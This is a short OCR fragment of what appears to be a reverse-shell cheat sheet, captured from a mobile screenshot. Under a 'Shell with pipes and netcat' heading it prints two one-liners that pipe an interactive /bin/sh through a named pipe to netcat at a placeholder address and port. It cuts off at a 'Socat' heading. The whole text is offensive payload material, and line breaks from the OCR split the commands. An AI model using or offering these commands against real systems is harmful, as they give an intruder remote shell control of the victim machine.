
Shell with pipes and netcat
rm -f /tmp/p;mkfifo /tmp/p;cat 
/tmp/p|/bin/sh -i 2>&1|nc 
127.0.0.1
4444
rm -f /tmp/p;mknod /tmp/p p;cat 
/tmp/p|/bin/sh -i 2>&1|nc 
127.0.0.1
4444
Socat